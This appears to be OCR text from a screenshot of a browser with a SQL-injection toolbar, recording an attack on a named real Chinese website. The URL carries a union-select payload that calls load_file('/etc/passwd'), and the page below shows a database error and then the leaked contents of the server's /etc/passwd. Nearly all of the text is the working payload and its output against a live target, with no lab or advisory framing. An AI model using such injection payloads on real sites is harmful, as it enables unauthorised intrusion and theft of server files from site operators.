 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.c...%20news%20--
www.cssc-cul.org.cn/component_news/zhuanti.php?typeid=73 and 1=2 union select 1,load_file('/etc/passwd'),3,
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
del_flag = 0
The used SELECT statements have a different number of columns
图片新闻
新闻
· root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool
/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var
/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var
[7]
/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin
/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var